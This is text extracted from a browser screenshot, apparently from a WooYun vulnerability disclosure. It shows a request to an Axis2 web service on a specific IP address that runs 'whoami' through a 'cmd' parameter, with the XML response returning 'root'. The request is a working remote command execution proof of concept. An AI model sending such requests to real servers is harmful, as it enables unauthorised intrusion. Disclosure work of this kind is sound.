 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
http://221.181...onf/axis2.xml × http://221.1...c?cmd=whoami × WooYun.org | 提交漏洞 × javascript:void(0) ×
221.181.41.142:8080//axis2/services/Cat/exec?cmd=whoami 百度 <Ctrl+K>
该 XML 文件并未包含任何关联的样式信息。文档树显示如下。
− <ns:execResponse>
<ns:return>root </ns:return>
</ns:execResponse>
www.wooyun.org